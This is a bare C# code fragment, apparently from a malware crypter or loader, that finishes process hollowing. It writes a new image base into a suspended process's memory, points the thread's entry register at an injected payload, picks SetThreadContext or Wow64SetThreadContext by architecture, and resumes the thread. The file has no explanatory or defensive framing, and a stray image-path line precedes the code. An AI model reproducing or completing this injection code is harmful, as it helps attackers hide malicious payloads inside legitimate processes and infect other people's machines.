 byte[] pointerData = BitConverter.GetBytes(newImageBase);
bool writesProcessMemory = NativeMethods.WriteProcessMemory(pi.ProcessHandle, ebx + 0x8, pointerData, 0x4, ref readWrite);
if (!writesProcessMemory)
{
    throw new Exception();
}
int addressOfEntryPoint = BitConverter.ToInt32(payload, fileAddress + 0x28);
if (allowOverride)
{
    newImageBase = imageBase;
}
context[0x2C] = newImageBase + addressOfEntryPoint;

if (IntPtr.Size == 0x4)
{
    bool setThreadContext = NativeMethods.SetThreadContext(pi.ThreadHandle, context);
    if (!setThreadContext)
    {
        throw new Exception();
    }
}
else
{
    bool wow64SetThreadContext = NativeMethods.Wow64SetThreadContext(pi.ThreadHandle, context);
    if (!wow64SetThreadContext)
    {
        throw new Exception();
    }
}
if (NativeMethods.ResumeThread(pi.ThreadHandle) == (int)(-1 + 0 + 0)) throw new Exception();